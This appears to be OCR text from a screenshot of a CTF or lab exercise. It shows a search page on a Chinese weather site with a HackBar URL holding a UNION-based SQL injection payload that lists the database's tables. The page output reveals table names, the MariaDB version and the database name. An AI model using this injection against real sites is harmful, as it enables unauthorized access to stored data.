 气象现象观测站
物候 · 天气 · 农事
倒春寒%27) union select 1,(SELECT GROUP_CONCA
搜索
共找到 2 条结果
倒春寒
倒春寒是春季气温回升之后，受较强
冷空气或持续低温天气影响，气温再
次明显下降的天气现象。其主要特点
是前期气温偏高、后期气温明显偏
低，容易对春季农业生产和人体健康
造成不利影响。
3-5月
dsz_user,dsz_weather
11.8.9-MariaDB
dsz
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://daochunhan.dsz/search.php?keyword=倒春寒%2527) union select 1,(SELECT GROUP_CONCAT(table_name) FROM information_schema.tables  WHERE table_schema =
%2527dsz%2527),3,version(),database(),6%23
Use POST method
MODIFY HEADER